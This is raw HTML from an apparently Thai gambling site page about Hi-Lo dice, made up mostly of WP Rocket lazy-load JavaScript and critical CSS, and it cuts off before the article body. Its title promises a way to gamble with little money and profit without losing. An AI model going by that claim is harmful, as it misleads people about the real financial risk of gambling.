

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hilo-88.net/%E0%B8%97%E0%B8%94%E0%B8%A5%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%A5%E0%B9%88%E0%B8%99%E0%B9%84%E0%B8%AE%E0%B9%82%E0%B8%A5%E0%B9%84%E0%B8%97%E0%B8%A2/
body_size: 43448
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="th"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
    <title>ทดลองเล่นไฮโลไทย วิธีเล่นไฮโลใช้ทุนน้อย ให้ได้กำไร แบบไม่ขาดทุน</title>
<style id="rocket-critical-css">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.tdm-header-style-1 .td-main-menu-logo{display:block;margin-right:42px;height:80px}@media (min-width:1019px) and (max-width:1140px){.tdm-header-style-1 .td-main-menu-logo{margin-right:20px}}@media (min-width:768px) and (max-width:1018px){.tdm-header-style-1 .td-main-menu-logo{margin-right:10px}}@media (max-width:767px){.tdm-header-style-1 .td-main-menu-logo{float:left;margin:0;display:inline;width:0;height:0}}.tdm-header-style-1 .td-main-menu-logo a{line-height:80px}.tdm-header-style-1 .td-main-menu-logo img{max-height:80px}@media (max-width:767px){.tdm-header-style-1 .td-main-menu-logo img{max-height:48px}}.tdm-header-style-1 #td-header-menu{display:block}.tdm-header-style-1 .sf-menu>li>a{line-height:80px}@media (min-width:1019px) and (max-width:1140px){.tdm-header-style-1 .sf-menu>li>a{padding:0 12px}}@media (max-width:767px){.tdm-header-style-1 .td-header-main-menu{height:54px}}.tdm-header .header-search-wrap{position:relative;float:right;margin-left:15px}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,header{display:block}a{background-color:transparent}img{border:0}input{color:inherit;font:inherit;margin:0}input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;height:auto}.td-page-meta{display:none}.td-container{width:1068px;margin-right:auto;margin-left:auto}.td-container:before,.td-container:after{display:table;content:'';line-height:0}.td-container:after{clear:both}.td-pb-row{*zoom:1;margin-right:-24px;margin-left:-24px;position:relative}.td-pb-row:before,.td-pb-row:after{display:table;content:''}.td-pb-row:after{clear:both}.td-pb-row [class*="td-pb-span"]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-pb-row [class*="td-pb-span"]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-pb-row [class*="td-pb-span"]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-pb-row [class*="td-pb-span"]{padding-right:0;padding-left:0;float:none;width:100%}}.td-pb-span12{width:100%}@media (min-width:1019px) and (max-width:1140px){.td-container{width:980px}.td-pb-row{margin-right:-20px;margin-left:-20px}}@media (min-width:768px) and (max-width:1018px){.td-container{width:740px}.td-pb-row{margin-right:-14px;margin-left:-14px}}@media (max-width:767px){.td-container{width:100%;padding-left:20px;padding-right:20px}.td-pb-row{width:100%;margin-left:0;margin-right:0}}.td-header-wrap{position:relative;z-index:2000}.td-header-row{*zoom:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.td-header-row:before,.td-header-row:after{display:table;content:''}.td-header-row:after{clear:both}.td-header-gradient:before{content:"";background:transparent url('[data-uri]');width:100%;height:12px;position:absolute;left:0;bottom:-12px;z-index:1}#td-header-search-button-mob{display:none}@media (max-width:767px){#td-header-search-button-mob{display:block}}#td-top-search{position:absolute;right:0;top:50%;margin-top:-24px}@media (max-width:767px){#td-top-search{top:0;margin-top:0}}@media (min-width:768px){.td-drop-down-search .td-search-form{margin:20px}}.td-header-menu-wrap-full{z-index:9998;position:relative}@media (max-width:767px){.td-header-wrap .td-header-menu-wrap-full,.td-header-wrap .td-header-menu-wrap,.td-header-wrap .td-header-main-menu{background-color:#222!important;height:54px!important}.header-search-wrap .td-icon-search{color:#fff!important}}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff}.td-header-main-menu{position:relative;z-index:999;padding-right:48px}@media (max-width:767px){.td-header-main-menu{padding-right:64px;padding-left:2px}}.td-header-menu-no-search .td-header-main-menu{padding-right:0}.sf-menu,.sf-menu ul,.sf-menu li{margin:0;list-style:none}@media (max-width:767px){.sf-menu{display:none}}.sf-menu ul{position:absolute;top:-999em;width:10em}.sf-menu>li.td-normal-menu>ul.sub-menu{left:-15px}@media (min-width:768px) and (max-width:1018px){.sf-menu>li.td-normal-menu>ul.sub-menu{left:-5px}}.sf-menu ul li{width:100%}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu>li>a{padding:0 14px;line-height:48px;font-size:14px;color:#000;font-weight:700;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1018px){.sf-menu>li>a{padding:0 9px;font-size:11px}}.sf-menu>li>a:after{background-color:transparent;content:'';width:0;height:3px;position:absolute;bottom:0;left:0;right:0;margin:0 auto;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#td-header-menu{display:inline-block;vertical-align:top}.td-normal-menu ul{box-shadow:1px 1px 4px rgba(0,0,0,0.15)}.sf-menu .td-normal-menu ul{padding:15px 0}@media (min-width:768px) and (max-width:1018px){.sf-menu .td-normal-menu ul{padding:8px 0}}.sf-menu ul{background-color:#fff}.sf-menu ul .td-menu-item>a{padding:7px 30px;font-size:12px;line-height:20px;color:#111}@media (min-width:768px) and (max-width:1018px){.sf-menu ul .td-menu-item>a{padding:5px 16px 6px;font-size:11px}}.sf-menu .sub-menu{-webkit-backface-visibility:hidden}.header-search-wrap{position:absolute;top:0;right:0;z-index:999}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;width:48px;line-height:48px;text-align:center}@media (min-width:768px) and (max-width:1018px){.header-search-wrap .td-icon-search{font-size:15px}}@media (max-width:767px){.header-search-wrap .td-icon-search{height:54px;width:54px;line-height:54px;font-size:22px;margin-right:2px}}#td-outer-wrap{overflow:hidden}@media (max-width:767px){#td-outer-wrap{margin:auto;width:100%;-webkit-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}#td-top-mobile-toggle{display:none}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:inline-block}#td-top-mobile-toggle i{font-size:27px;width:64px;line-height:54px;height:54px;display:inline-block;padding-top:1px;color:#fff}.td-menu-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:0.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,#313b45),color-stop(100%,#3393b8));background:linear-gradient(to bottom,#313b45 0%,#3393b8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#313b45', endColorstr='#3393b8', GradientType=0)}#td-mobile-nav{padding:0;position:fixed;width:100%;height:calc(100% + 1px);top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:bold}.td-mobile-content .td-icon-menu-right{display:none;position:absolute;top:10px;right:-4px;z-index:1000;font-size:14px;padding:6px 12px;float:right;color:#fff;-webkit-transform-origin:50% 48% 0px;transform-origin:50% 48% 0px;transform:rotate(-90deg);-webkit-transform:rotate(-90deg)}.td-mobile-content .td-icon-menu-right:before{content:'\e83d'}.td-mobile-content .sub-menu{max-height:0;overflow:hidden;opacity:0}.td-mobile-content .sub-menu a{padding:9px 26px 9px 36px!important;line-height:19px;font-size:16px;font-weight:normal}.td-mobile-content .menu-item-has-children a{width:100%;z-index:1}.td-mobile-container{opacity:1}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:bold;font-size:26px;height:40px;line-height:36px;border:0;background:transparent;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:0.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:0.2}.td-search-wrap-mob .td-search-input:after{opacity:0.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:0.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,#313b45),color-stop(100%,#3393b8));background:linear-gradient(to bottom,#313b45 0%,#3393b8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#313b45', endColorstr='#3393b8', GradientType=0)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0}body{font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;font-size:14px;line-height:21px}p{margin-top:0;margin-bottom:21px}a{color:#4db2ec;text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}h1{font-family:'Roboto',sans-serif;color:#111111;font-weight:400;margin:6px 0}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px}input[type=text]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){input[type=text]{font-size:16px}}.entry-title{word-wrap:break-word}.td-crumb-container{min-height:35px;margin-bottom:9px;padding-top:21px}@media (min-width:768px) and (max-width:1018px){.td-crumb-container{padding-top:16px}}@media (max-width:767px){.td-crumb-container{padding-top:11px}}@media (max-width:767px){.single-post .td-bred-no-url-last{display:none}}.entry-crumbs{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#c3c3c3;line-height:18px;padding-top:1px;padding-bottom:2px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px}.td-category{list-style:none;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;margin-top:0;margin-bottom:10px;line-height:1}.td-category li{display:inline-block;margin:0 5px 5px 0;line-height:1}.td-category a{color:#fff;background-color:#222222;padding:3px 6px 4px 6px;white-space:nowrap;display:inline-block}@media (max-width:767px){.single .td-category{margin-bottom:0}}.post{background-color:#fff}.post header .entry-title{margin-top:0;margin-bottom:7px;word-wrap:break-word;font-size:41px;line-height:50px}@media (max-width:1018px){.post header .entry-title{font-size:32px;line-height:36px}}@media (max-width:767px){.post header .entry-title{margin-top:3px;margin-bottom:9px}}.td-next-prev-separator{display:none}.td-author-name{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:15px;line-height:21px;font-weight:700;margin:7px 0 8px 0}.td-author-name a{color:#222}.td-post-featured-image{position:relative}.td-post-featured-image img{display:block;margin-bottom:26px;width:100%}@font-face{font-family:'newspaper';src:url(https://hilo-88.net/wp-content/themes/Newspaper/images/icons/newspaper.eot?22);src:url(https://hilo-88.net/wp-content/themes/Newspaper/images/icons/newspaper.eot?22#iefix) format('embedded-opentype'),url(https://hilo-88.net/wp-content/themes/Newspaper/images/icons/newspaper.woff?221) format('woff'),url(https://hilo-88.net/wp-content/themes/Newspaper/images/icons/newspaper.ttf?22) format('truetype'),url(https://hilo-88.net/wp-content/themes/Newspaper/images/icons/newspaper.svg?22#newspaper) format('svg');font-weight:normal;font-style:normal;font-display:swap}[class^="td-icon-"]:before,[class*=" td-icon-"]:before{font-family:'newspaper';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*="td-icon-"]{line-height:1;text-align:center;display:inline-block}.td-icon-right:before{content:'\e803'}.td-icon-search:before{content:'\e80a'}.td-icon-menu-right:before{content:'\e80d'}.td-icon-mobile:before{content:'\e83e'}.td-icon-close-mobile:before{content:'\e900'}.td-container-wrap{background-color:#fff;margin-left:auto;margin-right:auto}body.td-animation-stack-type1 .post .entry-thumb{opacity:0;transform:scale(0.95)}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,header{display:block}a{background-color:transparent}h1{font-size:2em;margin:0.67em 0}img{border:0}input{color:inherit;font:inherit;margin:0}input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}.td_stretch_container{width:100%!important}@media (min-width:768px){.td_stretch_content_1200{padding-left:20px;padding-right:20px}.td_stretch_content_1200.td-header-menu-wrap-full{padding-left:0;padding-right:0}.td_stretch_content_1200 .td-header-menu-wrap{padding-left:20px;padding-right:20px}}.td_stretch_content_1200 .td-container{max-width:1200px!important;width:auto!important}.td-main-menu-logo{display:none;float:left;margin-right:10px;height:48px}@media (max-width:767px){.td-main-menu-logo{display:block;margin-right:0;height:0}}.td-main-menu-logo a{line-height:48px}.td-main-menu-logo img{padding:3px 0;position:relative;vertical-align:middle;max-height:48px;width:auto}@media (max-width:767px){.td-main-menu-logo img{margin:auto;bottom:0;top:0;left:0;right:0;position:absolute;padding:0}}@media (max-width:1140px){.td-main-menu-logo 